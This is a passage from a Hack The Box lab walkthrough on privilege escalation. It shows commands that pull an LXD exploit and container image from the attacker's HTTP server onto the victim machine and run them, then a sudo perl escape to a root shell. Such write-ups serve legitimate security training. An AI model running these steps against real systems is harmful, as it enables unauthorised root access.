



I’m going to turn again to HackTricks, and one of their research lxd/lxc Group - Privilege escalation explains the vulnerability to me. With searchsploit I find an exploit of S4vitar and vowkin that automates the whole attack, I just have to download a Docker image and then build it, in this container will create a volume of the system of the victim machine so that I can modify those files that allow me to escalate privileges.
searchsploit lxd
searchsploit -x linux/local/46978.sh
sudo su
mv 46978.sh lxd_exploit.sh
cat lxd_exploit.sh
wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
chmod +x build-alpine
./build-alpine




Before transferring the exploit and the container to the victim machine, the creators of the script recommend making a modification to the script to avoid a permissions issue. After transferring the files and giving the exploit permission to run, I run it but get a permission problem.
Attacker Machine:
nvim lxd_exploit.sh
# Delete
# && lxd init --auto
python3 -m http.server 80
Victime Machine:
cd /dev/shm
wget 10.10.14.15/lxd_exploit.sh
chmod +x lxd_exploit.sh
wget 10.10.14.15/alpine-v3.19-x86_64-20231226_1430.tar.gz
./lxd_exploit.sh -f alpine-v3.19-x86_64-20231226_1430.tar.gz
# :( :(




I even try to convert the script to Unix format with dos2unix and transfer it back to the victim machine, but it still doesn’t work. Maybe it’s problems in the directory I chose to host the exploit, but if I go to another one that wouldn’t present that problem, tmp, it doesn’t work either. I will look for another attack vector.
Attacker Machine:
dos2unix lxd_exploit.sh
python3 -m http.server 80
Victime Machine:
wget 10.10.14.15/lxd_exploit.sh
chmod +x lxd_exploit.sh
./lxd_exploit.sh -f alpine-v3.19-x86_64-20231226_1430.tar.gz # :(
cd /tmp
./lxd_exploit.sh -f alpine-v3.19-x86_64-20231226_1430.tar.gz # :(


I continue to enumerate the box and find a special permission for the user shelly, she can run the perl binary as the root user without entering the password. On the GTFObins website I find the command I need to escalate privileges and I was able to rooted the box.
find \-perm -4000 2>/dev/null
ls -l ./usr/bin/pkexec
# -rwsr-xr-x 1 root root 23376 Jan 17 2016 ./usr/bin/pkexec
getcap -r / 2>/dev/null
sudo -l
# (root) NOPASSWD: /usr/bin/perl
sudo perl -e 'exec "/bin/sh";'



It’s not one of the most complicated boxes in Hack The Box, but as I always say, you have to keep as much as you can learn and even try different attack vectors and take advantage of the machine to try other things. I have to kill the machine with htbExplorer and move on to the next 